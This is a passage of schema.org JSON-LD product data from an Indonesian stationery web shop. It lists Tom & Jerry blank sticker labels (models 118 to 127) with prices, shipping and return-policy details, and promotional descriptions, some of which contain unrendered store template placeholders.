ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-118","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"118 polos","sku":"T&J-118","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 119 Stiker Kertas","description":"Banyak yang suka alat tulis dari pabrikan sebab banyak jenis dan kategory barang barang atk yang bagus bagus contohnya di toko online atk {{config path=$web\/secure\/base_url$}} coba ke menu anda akan di perlihatkan berbagai jenis dan macam macam untuk dipilih. Jika sudah menemukan barang atk yang cocok di {{config path=$general\/store_information\/name$}} seperti Tom & Jerry Label Polos 119 Stiker Kertas langsung saja klik add to shopping cart dan lengkapi data data nanti selanjutnya sales kami akan menghubungi anda. {{config path=$general\/store_information\/name$}} tempat yang cocok untuk belanja semua kebutuhan sekolah dan kantor anda","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-119.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-119","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"119 polos","sku":"T&J-119","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 120 Stiker Kertas","description":"Tom & Jerry Label Polos 120 Stiker Kertas ada di jual di toko alat tulis bina mandiri stationery, menurut kategory google taxonomy produk ini masuk dalam kategory Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag tetapi dalam web belanja online bina mandiri stationery barang bisa kamu temukan di menu","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-120.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-120","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"120 polos","sku":"T&J-120","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 121 Stiker Kertas","description":"Toko atk stationery sekolah-kantor Bina mandiri jual bermacam macam salah satunya barang bagus terlaris tersedia di toko kami. Tom & Jerry Label Polos 121 Stiker Kertas sudah banyak di gunakan di kantor kantor, sekolah sekolah dan penggunaan pribadi dirumah. Memang merek pailng layak digunakan dimanapun","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-121.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-121","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"121 polos","sku":"T&J-121","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 122 Stiker Kertas","description":"Mencari distributor alat tulis lengkap terdekat ? yang menjual Tom & Jerry Label Polos 122 Stiker Kertas harga murah dan bisa dikirim? ada nih distributor atk Bina mandiri stationery yang bergerak di bidang penyedia atk stationery yang menjual bermacam macam berkualitas merk merek ini mempunyai banyak varian produk stationery yang bisa di beli dan semua produknya adalah barang yang bagus dengan harga murah terjangkau","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-122.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-122","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"122 polos","sku":"T&J-122","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 123 Stiker Kertas","description":"Penjual memang banyak tapi jika yang di cari adalah sebaiknya ke agen alat tulis Jakarta saja yaitu toko atk Bina Mandiri stationery. Toko atk ini bergerak di bidang perdagangan alat tulis sejak tahun 2000 dan menjual produk produk dari yang terkenal penggunaannya di kantor dan sekolah. Saat ini produk atk Tom & Jerry Label Polos 123 Stiker Kertas dijual dengan harga khusus dan bisa di pilih dari menu","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-123.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-123","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"123 polos","sku":"T&J-123","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 124 Stiker Kertas","description":"Toko alat tulis & stationery yang menjual barang barang perlengkapan seperti ,Perlengkapan menggambar dan lukis, furniture kantor, mesin mesin dalam kantor, buku pena ballpoint penghapus, printer dan perlengkapannya, macam macam lem, aksesoris komputer dan lain lain. yang sedang anda cari ada di toko atk Bina Mandiri stationery nama barangnya","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-124.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-124","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"124 polos","sku":"T&J-124","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 125 Stiker Kertas","description":"Harga perlengkapan kantor\/sekolah tidaklah mahal, apalagi jika membelinya dari toko alat tulis bina mandiri stationery pastilah mendapatkan harga murah. Sebagai contoh barang Tom & Jerry Label Polos 125 Stiker Kertasharga normalnya kini ada potongan harga menjadi diskon harga ini tentu menguntungkan pembeli yang belanja kebutuhan atknya di toko kami","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-125.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-125","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"125 polos","sku":"T&J-125","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 126 Stiker Kertas","description":"Alat tulis yang satu ini bisa di pesan di {{config path=$web\/secure\/base_url$}}. Dalam website belanja online anda bisa chat whatsapp dengan sales untuk bertanya tanya tentang semua produk . sales kami akan menjelaskan mengenai opsi opsi yang bisa dipilih. Jika anda sudah memutuskan akan membeli Tom & Jerry Label Polos 126 Stiker Kertas sales kami segera memproses pesanan anda dan membantu mengirimkannya ke kantor anda dari {{config path=$general\/store_information\/name$}}. memang cocok untuk di gunakan pembeli cerdas.","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-126.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-126","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"126 polos","sku":"T&J-126","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 127 Stiker Kertas","description":"Toko stationery perlengkapan sekolah atk kantor menjual harga grosir pasti murah Tom & Jerry Label Polos 127 Stiker Kertas yang mau dibeli ada di toko Bina Mandiri stationery untuk permintaan penawaran harga dalam jumlah banyak bisa menghubungi sales dengan menyebutkan nama barang melalui whatsapp \/ 